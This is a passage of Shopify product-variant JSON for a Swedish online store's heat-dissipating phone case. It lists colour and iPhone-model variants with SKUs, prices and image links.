Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107638587,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263483195,"title":"Svart \/ iPhone 14","option1":"Svart","option2":"iPhone 14","option3":null,"sku":"LB20254099A1i14","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717467451,"product_id":8632499306811,"position":7,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176","variant_ids":[46357263286587,46357263319355,46357263352123,46357263384891,46357263417659,46357263450427,46357263483195,46357263515963,46357263548731,46357263581499,48985706955067,48985706987835,48985707020603,48985707053371]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Svart \/ iPhone 14","public_title":"Svart \/ iPhone 14","options":["Svart","iPhone 14"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107638587,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263515963,"title":"Svart \/ iPhone 14 Pro","option1":"Svart","option2":"iPhone 14 Pro","option3":null,"sku":"LB20254099A1i14P","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717467451,"product_id":8632499306811,"position":7,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176","variant_ids":[46357263286587,46357263319355,46357263352123,46357263384891,46357263417659,46357263450427,46357263483195,46357263515963,46357263548731,46357263581499,48985706955067,48985706987835,48985707020603,48985707053371]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Svart \/ iPhone 14 Pro","public_title":"Svart \/ iPhone 14 Pro","options":["Svart","iPhone 14 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107638587,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263548731,"title":"Svart \/ iPhone 14 Plus","option1":"Svart","option2":"iPhone 14 Plus","option3":null,"sku":"LB20254099A1i14PL","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717467451,"product_id":8632499306811,"position":7,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176","variant_ids":[46357263286587,46357263319355,46357263352123,46357263384891,46357263417659,46357263450427,46357263483195,46357263515963,46357263548731,46357263581499,48985706955067,48985706987835,48985707020603,48985707053371]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Svart \/ iPhone 14 Plus","public_title":"Svart \/ iPhone 14 Plus","options":["Svart","iPhone 14 Plus"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107638587,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263581499,"title":"Svart \/ iPhone 14 Pro Max","option1":"Svart","option2":"iPhone 14 Pro Max","option3":null,"sku":"LB20254099A1i14PM","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717467451,"product_id":8632499306811,"position":7,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176","variant_ids":[46357263286587,46357263319355,46357263352123,46357263384891,46357263417659,46357263450427,46357263483195,46357263515963,46357263548731,46357263581499,48985706955067,48985706987835,48985707020603,48985707053371]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Svart \/ iPhone 14 Pro Max","public_title":"Svart \/ iPhone 14 Pro Max","options":["Svart","iPhone 14 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107638587,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985706955067,"title":"Svart \/ iPhone 15","option1":"Svart","option2":"iPhone 15","option3":null,"sku":"LB20254099HEI-17","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717467451,"product_id":8632499306811,"position":7,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176","variant_ids":[46357263286587,46357263319355,46357263352123,46357263384891,46357263417659,46357263450427,46357263483195,46357263515963,46357263548731,46357263581499,48985706955067,48985706987835,48985707020603,48985707053371]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Svart \/ iPhone 15","public_title":"Svart \/ iPhone 15","options":["Svart","iPhone 15"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157107638587,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985706987835,"title":"Svart \/ iPhone 15 Pro","option1":"Svart","option2":"iPhone 15 Pro","option3":null,"sku":"LB20254099HEI-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717467451,"product_id":8632499306811,"position":7,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176","variant_ids":[46357263286587,46357263319355,46357263352123,46357263384891,46357263417659,46357263450427,46357263483195,46357263515963,46357263548731,46357263581499,48985706955067,48985706987835,48985707020603,48985707053371]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Svart \/ iPhone 15 Pro","public_title":"Svart \/ iPhone 15 Pro","options":["Svart","iPhone 15 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157107638587,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985707020603,"title":"Svart \/ iPhone 15 Plus","option1":"Svart","option2":"iPhone 15 Plus","option3":null,"sku":"LB20254099HEI-18","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717467451,"product_id":8632499306811,"position":7,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176","variant_ids":[46357263286587,46357263319355,46357263352123,46357263384891,46357263417659,46357263450427,46357263483195,46357263515963,46357263548731,46357263581499,48985706955067,48985706987835,48985707020603,48985707053371]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Svart \/ iPhone 15 Plus","public_title":"Svart \/ iPhone 15 Plus","options":["Svart","iPhone 15 Plus"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157107638587,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985707053371,"title":"Svart \/ iPhone 15 Pro Max","option1":"Svart","option2":"iPhone 15 Pro Max","option3":null,"sku":"LB20254099HEI-15","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717467451,"product_id":8632499306811,"position":7,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176","variant_ids":[46357263286587,46357263319355,46357263352123,46357263384891,46357263417659,46357263450427,46357263483195,46357263515963,46357263548731,46357263581499,48985706955067,48985706987835,48985707020603,48985707053371]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Svart \/ iPhone 15 Pro Max","public_title":"Svart \/ iPhone 15 Pro Max","options":["Svart","iPhone 15 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157107638587,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263614267,"title":"Grön \/ iPhone 12","option1":"Grön","option2":"iPhone 12","option3":null,"sku":"LB20254099A7i12","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717401915,"product_id":8632499306811,"position":8,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176","variant_ids":[46357263614267,46357263647035,46357263679803,46357263712571,46357263745339,46357263778107,46357263810875,46357263843643,46357263876411,46357263909179,48985707086139,48985707118907,48985707151675,48985707184443]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Grön \/ iPhone 12","public_title":"Grön \/ iPhone 12","options":["Grön","iPhone 12"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107474747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263647035,"title":"Grön \/ iPhone 12 Pro","option1":"Grön","option2":"iPhone 12 Pro","option3":null,"sku":"LB20254099A7i12P","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717401915,"product_id":8632499306811,"position":8,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176","variant_ids":[46357263614267,46357263647035,46357263679803,46357263712571,46357263745339,46357263778107,46357263810875,46357263843643,46357263876411,46357263909179,48985707086139,48985707118907,48985707151675,48985707184443]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Grön \/ iPhone 12 Pro","public_title":"Grön \/ iPhone 12 Pro","options":["Grön","iPhone 12 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107474747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263679803,"title":"Grön \/ iPhone 12 Pro Max","option1":"Grön","option2":"iPhone 12 Pro Max","option3":null,"sku":"LB20254099A7i12PM","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717401915,"product_id":8632499306811,"position":8,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176","variant_ids":[46357263614267,46357263647035,46357263679803,46357263712571,46357263745339,46357263778107,46357263810875,46357263843643,46357263876411,46357263909179,48985707086139,48985707118907,48985707151675,48985707184443]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Grön \/ iPhone 12 Pro Max","public_title":"Grön \/ iPhone 12 Pro Max","options":["Grön","iPhone 12 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107474747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263712571,"title":"Grön \/ iPhone 13","option1":"Grön","option2":"iPhone 13","option3":null,"sku":"LB20254099A7i13","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717401915,"product_id":8632499306811,"position":8,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176","variant_ids":[46357263614267,46357263647035,46357263679803,46357263712571,46357263745339,46357263778107,46357263810875,46357263843643,46357263876411,46357263909179,48985707086139,48985707118907,48985707151675,48985707184443]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Grön \/ iPhone 13","public_title":"Grön \/ iPhone 13","options":["Grön","iPhone 13"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107474747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263745339,"title":"Grön \/ iPhone 13 Pro","option1":"Grön","option2":"iPhone 13 Pro","option3":null,"sku":"LB20254099A7i13P","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717401915,"product_id":8632499306811,"position":8,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176","variant_ids":[46357263614267,46357263647035,46357263679803,46357263712571,46357263745339,46357263778107,46357263810875,46357263843643,46357263876411,46357263909179,48985707086139,48985707118907,48985707151675,48985707184443]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Grön \/ iPhone 13 Pro","public_title":"Grön \/ iPhone 13 Pro","options":["Grön","iPhone 13 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107474747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263778107,"title":"Grön \/ iPhone 13 Pro Max","option1":"Grön","option2":"iPhone 13 Pro Max","option3":null,"sku":"LB20254099A7i13PM","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717401915,"product_id":8632499306811,"position":8,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176","variant_ids":[46357263614267,46357263647035,46357263679803,46357263712571,46357263745339,46357263778107,46357263810875,46357263843643,46357263876411,46357263909179,48985707086139,48985707118907,48985707151675,48985707184443]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Grön \/ iPhone 13 Pro Max","public_title":"Grön \/ iPhone 13 Pro Max","options":["Grön","iPhone 13 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107474747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263810875,"title":"Grön \/ iPhone 14","option1":"Grön","option2":"iPhone 14","option3":null,"sku":"LB20254099A7i14","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717401915,"product_id":8632499306811,"position":8,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176","variant_ids":[46357263614267,46357263647035,46357263679803,46357263712571,46357263745339,46357263778107,46357263810875,46357263843643,46357263876411,46357263909179,48985707086139,48985707118907,48985707151675,48985707184443]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Grön \/ iPhone 14","public_title":"Grön \/ iPhone 14","options":["Grön","iPhone 14"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107474747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263843643,"title":"Grön \/ iPhone 14 Pro","option1":"Grön","option2":"iPhone 14 Pro","option3":null,"sku":"LB20254099A7i14P","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717401915,"product_id":8632499306811,"position":8,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176","variant_ids":[46357263614267,46357263647035,46357263679803,46357263712571,46357263745339,46357263778107,46357263810875,46357263843643,46357263876411,46357263909179,48985707086139,48985707118907,48985707151675,48985707184443]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Grön \/ iPhone 14 Pro","public_title":"Grön \/ iPhone 14 Pro","options":["Grön","iPhone 14 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107474747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263876411,"title":"Grön \/ iPhone 14 Plus","option1":"Grön","option2":"iPhone 14 Plus","option3":null,"sku":"LB20254099A7i14PL","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717401915,"product_id":8632499306811,"position":8,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176","variant_ids":[46357263614267,46357263647035,46357263679803,46357263712571,46357263745339,46357263778107,46357263810875,46357263843643,46357263876411,46357263909179,48985707086139,48985707118907,48985707151675,48985707184443]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Grön \/ iPhone 14 Plus","public_title":"Grön \/ iPhone 14 Plus","options":["Grön","iPhone 14 Plus"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107474747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263909179,"title":"Grön \/ iPhone 14 Pro Max","option1":"Grön","option2":"iPhone 14 Pro Max","option3":null,"sku":"LB20254099A7i14PM","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717401915,"product_id":8632499306811,"position":8,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176","variant_ids":[46357263614267,46357263647035,46357263679803,46357263712571,46357263745339,46357263778107,46357263810875,46357263843643,46357263876411,46357263909179,48985707086139,48985707118907,48985707151675,48985707184443]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Grön \/ iPhone 14 Pro Max","public_title":"Grön \/ iPhone 14 Pro Max","options":["Grön","iPhone 14 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107474747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985707086139,"title":"Grön \/ iPhone 15","option1":"Grön","option2":"iPhone 15","option3":null,"sku":"LB20254099LVS-17","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717401915,"product_id":8632499306811,"position":8,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176","variant_ids":[46357263614267,46357263647035,46357263679803,46357263712571,46357263745339,46357263778107,46357263810875,46357263843643,46357263876411,46357263909179,48985707086139,48985707118907,48985707151675,48985707184443]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Grön \/ iPhone 15","public_title":"Grön \/ iPhone 15","options":["Grön","iPhone 15"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157107474747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985707118907,"title":"Grön \/ iPhone 15 Pro","option1":"Grön","option2":"iPhone 15 Pro","option3":null,"sku":"LB20254099LVS-11","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717401915,"product_id":8632499306811,"position":8,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176","variant_ids":[46357263614267,46357263647035,46357263679803,46357263712571,46357263745339,46357263778107,46357263810875,46357263843643,46357263876411,46357263909179,48985707086139,48985707118907,48985707151675,48985707184443]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Grön \/ iPhone 15 Pro","public_title":"Grön \/ iPhone 15 Pro","options":["Grön","iPhone 15 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157107474747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985707151675,"title":"Grön \/ iPhone 15 Plus","option1":"Grön","option2":"iPhone 15 Plus","option3":null,"sku":"LB20254099LVS-18","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717401915,"product_id":8632499306811,"position":8,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176","variant_ids":[46357263614267,46357263647035,46357263679803,46357263712571,46357263745339,46357263778107,46357263810875,46357263843643,46357263876411,46357263909179,48985707086139,48985707118907,48985707151675,48985707184443]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Grön \/ iPhone 15 Plus","public_title":"Grön \/ iPhone 15 Plus","options":["Grön","iPhone 15 Plus"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157107474747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985707184443,"title":"Grön \/ iPhone 15 Pro Max","option1":"Grön","option2":"iPhone 15 Pro Max","option3":null,"sku":"LB20254099LVS-15","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717401915,"product_id":8632499306811,"position":8,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176","variant_ids":[46357263614267,46357263647035,46357263679803,46357263712571,46357263745339,46357263778107,46357263810875,46357263843643,46357263876411,46357263909179,48985707086139,48985707118907,48985707151675,48985707184443]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Grön \/ iPhone 15 Pro Max","public_title":"Grön \/ iPhone 15 Pro Max","options":["Grön","iPhone 15 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157107474747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263941947,"title":"Blå \/ iPhone 12","option1":"Blå","option2":"iPhone 12","option3":null,"sku":"LB20254099A6i12","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717500219,"product_id":8632499306811,"position":9,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176","variant_ids":[46357263941947,46357263974715,46357264007483,46357264040251,46357264073019,46357264105787,46357264138555,46357264171323,46357264204091,46357264236859,48985707217211,48985707249979,48985707282747,48985707315515]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Blå \/ iPhone 12","public_title":"Blå \/ iPhone 12","options":["Blå","iPhone 12"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108162875,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263974715,"title":"Blå \/ iPhone 12 Pro","option1":"Blå","option2":"iPhone 12 Pro","option3":null,"sku":"LB20254099A6i12P","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717500219,"product_id":8632499306811,"position":9,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176","variant_ids":[46357263941947,46357263974715,46357264007483,46357264040251,46357264073019,46357264105787,46357264138555,46357264171323,46357264204091,46357264236859,48985707217211,48985707249979,48985707282747,48985707315515]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Blå \/ iPhone 12 Pro","public_title":"Blå \/ iPhone 12 Pro","options":["Blå","iPhone 12 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108162875,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357264007483,"title":"Blå \/ iPhone 12 Pro Max","option1":"Blå","option2":"iPhone 12 Pro 